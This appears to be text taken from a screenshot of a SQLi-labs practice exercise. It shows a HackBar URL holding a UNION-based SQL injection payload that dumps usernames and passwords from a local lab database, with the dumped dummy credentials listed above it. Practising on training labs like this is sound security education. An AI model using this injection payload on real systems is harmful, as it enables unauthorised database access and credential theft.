 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb ,I-kill-you:Angelina ,p@ssword:Dummy
,crappy:secure ,stupidity:stupid ,genious:superman ,mob!le:batman
,admin:admin ,admin1:admin1 ,admin2:admin2 ,admin3:admin3
,dumbo:dhakkan ,admin4:admin4
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli/Less-1/?id=-1' union select
1,2,group_concat(password,0x3a,username,0x0a) from users --+
Split URL